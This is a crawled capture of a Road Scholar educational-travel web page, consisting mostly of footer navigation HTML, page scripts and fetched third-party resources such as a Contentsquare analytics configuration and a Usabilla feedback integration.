            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms-top
body_size: -29
content:
<p><strong>Note:</strong> These fees apply to at least one date of this program, but may vary by date. Program enrollments are on a per person basis and substitutions are not permitted.</p>

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/messenger/i18n/vendors/date-en.min.js
body_size: 443
content:
/*!
 * messenger
 * @version: 2.14.4
 * @license: Genesys Cloud Services, Inc.
 */
(("undefined"!=typeof self?self:this).webpackJsonp_Messenger=("undefined"!=typeof self?self:this).webpackJsonp_Messenger||[]).push([[12],{567:function(e,n,s){e.exports=function(){"use strict";return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var n=["th","st","nd","rd"],s=e%100;return"["+e+(n[(s-20)%10]||n[s]||n[0])+"]"}}}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F25020%2FOnline-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt%3Fite%3D7158%26ito%3D741%26itq%3D39ed4ea3-bb2c-4538-8479-977a5066a1ae%26itx%255Bidio%255D%3D70455933&sessionid=83a1bb9ab700038c90f695d040b1a863&v=1769986809170&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 401
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157748
content:
//15.174.2-es2019 2026-01-29T15:42:33.935Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
